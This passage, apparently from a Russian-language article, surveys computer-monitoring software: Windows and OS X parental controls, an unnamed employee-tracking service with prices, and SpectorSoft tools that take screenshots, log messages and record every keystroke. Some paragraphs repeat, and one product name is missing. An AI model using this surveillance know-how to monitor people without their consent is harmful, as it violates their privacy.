После того, как вы решили, как и почему вы хотите контролировать чей-то компьютер, вам необходимо приобрести правильное программное обеспечение. Хотя существует множество инструментов мониторинга, у нас есть несколько предложений от авторитетных организаций. Имейте в виду, что вы имеете дело с программным обеспечением для наблюдения. Вы можете найти бесплатный кейлоггер на веб-сайте случайного разработчика, но вы не всегда можете знать, будет ли этот инструмент тайно звонить домой. В этом случае лучше всего придерживаться известных компаний, которым вы можете доверять.

Мониторинг активности ребенка: инструменты родительского контроля (Windows/OS X) И в Windows, и в OS X есть встроенные инструменты, которые позволяют взрослым следить за активностью ребенка. Вы можете использовать их для мониторинга и фильтрации активности вашего ребенка. Есть несколько ключевых отличий, но некоторые функции являются общими для обеих платформ. Вот как распределяются функции:

Вы можете использовать их для мониторинга и фильтрации активности вашего ребенка. Есть несколько ключевых отличий, но некоторые функции являются общими для обеих платформ. Вот как распределяются функции:

- Блокировка или мониторинг использования веб-сайтов и приложений (оба)

- Установка временных ограничений на использование компьютера (оба)

- Фильтровать приложения и игры по возрастному ограничению (Оба)

- Скрывать ненормативную лексику в словарях (OS X)

- Блокировать определенное оборудование, например камеры (OS X)

- Блокировать общение с определенными людьми через определенные приложения, такие как обмен сообщениями и электронная почта (OS X)

Чтобы использовать эти функции, обе платформы требуют, чтобы вы создали учетную запись ребенка. Вы можете найти информацию о том, как создать новую учетную запись ребенка в OS X здесь или в Windows 10 здесь. Вы также можете найти информацию по этим ссылкам о том, как управлять настройками каждой платформы.

. Он позволяет контролировать компьютеры нескольких сотрудников сразу и предоставляет подробные отчеты об активности пользователя. Вот некоторые из основных функций:

- Записывает статистику о том, когда и как часто используются приложения.

- Делайте периодические скриншоты действий пользователей.

- Создает диаграммы, отображающие время, проведенное в различных приложениях.

- Отправляет предупреждающие сообщения, когда пользователь начинает определенные нежелательные действия.

- Можно установить удаленно, если компания использует ActiveDirectory (только платная версия).

В качестве администратора вы можете войти в веб-панель управления, чтобы просмотреть статистику использования в течение нескольких минут после настройки компьютеров в вашем офисе. Вы можете установить пользовательские категории в зависимости от того, что продуктивно и непродуктивно в вашем офисе. Например, ваш стажер в социальных сетях, использующий Facebook, может быть «продуктивным», а кейс-менеджер — нет. Вы также можете использовать вкладку «Отчеты», чтобы увидеть, какие приложения и веб-сайты наиболее распространены среди одного или всех ваших сотрудников.

Например, ваш стажер в социальных сетях, использующий Facebook, может быть «продуктивным», а кейс-менеджер — нет. Вы также можете использовать вкладку «Отчеты», чтобы увидеть, какие приложения и веб-сайты наиболее распространены среди одного или всех ваших сотрудников.

Бесплатный уровень этой службы позволяет вам контролировать трех пользователей (называемых «агентами») с одним администратором и ограниченным объемом хранилища. Вы можете заплатить за добавление дополнительных агентов или новых функций, таких как удаленная установка. Платные уровни начинаются с 336 долларов США в год для 5 агентов и достигают 1920 долларов США в год для 50 агентов. Очевидно, что более высокие уровни — это не то, что вам нужно, если только вы не знаете, что они понадобятся вашему бизнесу.

Расследование потенциального правонарушения в отношении сотрудника: Spector Если у вас есть серьезные подозрения, что сотрудник может делать что-то незаконное или противоречит политике компании, у SpectorSoft есть огромный набор программного обеспечения, которое вы можете использовать как для краткосрочных, так и для долгосрочных расследований. Базовый Spector CNE Investigator предназначен для краткосрочных расследований и поставляется с набором инструментов:

Базовый Spector CNE Investigator предназначен для краткосрочных расследований и поставляется с набором инструментов:

- Делает снимки экрана каждые 30 секунд.

- Запуск снимков экрана после использования ключевых слов или открытия определенных приложений.

- Отслеживание использования веб-сайта, времени, проведенного на нем, и времени последнего посещения.

- Хранить и архивировать корпоративную почту.

- Запись журналов мгновенных сообщений практически со всех платформ обмена сообщениями.

- Отслеживает имя, тип файла и время загрузки или выгрузки документов на компьютер.

- Записывает все нажатия клавиш на машине пользователя. При желании вы можете не записывать пароли.

SpectorSoft также предлагает Spector 360, который включает в себя расширенные отчеты для анализа действий пользователя, глобальный поиск по ключевым словам для поиска конкретных подозрительных слов или фраз на всех платформах и веб-фильтрацию.